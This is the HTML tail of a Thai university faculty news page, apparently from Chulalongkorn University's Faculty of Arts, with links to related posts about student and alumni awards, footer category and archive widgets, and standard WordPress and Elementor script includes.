						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/28/2711/">นิสิตวิชาเอกภาษาเกาหลีได้รับรางวัลรองชนะเลิศอันดับ 2 จากการประกวดกล่าวสุนทรพจน์ภาษาเกาหลีระดับอุดมศึกษา ระหว่างประเทศอาเซียน ครั้งที่ 1</a></h4>
						<span class="related-post-date">November 28, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/06/2247/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/03/87108823_2865059406866048_3441697189959565312_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/06/2247/">ขอแสดงความยินดีกับคุณนวพล ธำรงรัตนฤทธิ์ ศิษย์เก่าของคณะอักษรศาสตร์</a></h4>
						<span class="related-post-date">March 6, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1001/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/75594377_2091339267636145_6785827437511966720_n-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/16/1001/">ผลการแข่งขันภาษาญี่ปุ่นเพชรยอดมงกุฎ</a></h4>
						<span class="related-post-date">November 16, 2019</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":2115,"title":"\u0e02\u0e2d\u0e41\u0e2a\u0e14\u0e07\u0e04\u0e27\u0e32\u0e21\u0e22\u0e34\u0e19\u0e14\u0e35\u0e01\u0e31\u0e1a\u0e28\u0e34\u0e29\u0e22\u0e4c\u0e40\u0e01\u0e48\u0e32\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15 \u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e42\u0e17\u0e23\u0e17\u0e31\u0e28\u0e19\u0e4c\u0e17\u0e2d\u0e07\u0e04\u0e33 \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 33 \u0e1b\u0e35 \u0e1e.\u0e28. 2562","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>